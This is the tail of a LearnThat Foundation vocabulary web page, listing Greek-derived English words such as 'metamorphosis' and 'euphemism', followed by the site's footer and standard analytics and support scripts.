	<small class="chapter_words"> phenomenon, acronym, misanthropy, polygon, eureka, apostrophe, spherical, myriad, synergy, topical, analysis, agnostic, thermal, allegory, protocol, polymer, ergonomic, protein, autopsy, angelic, demotic, periscope, monotonous, macron, dichotomy, diphthong, zephyr, anachronism, arachnid, gynarchy, cynosure</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(3870); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Greek (part 5)	<span>(16&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> philately, misogynist, mnemonic, hippopotamus, metamorphosis, paradigm, pneumatic, philhellenism, cacophony, hypocrisy, anomaly, euphemism, hyperbole, Eocene, Hemerocallis, euthanasia</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/1104";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#2d5e585d5d425f596d41484c5f4359454c5903425f4a">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
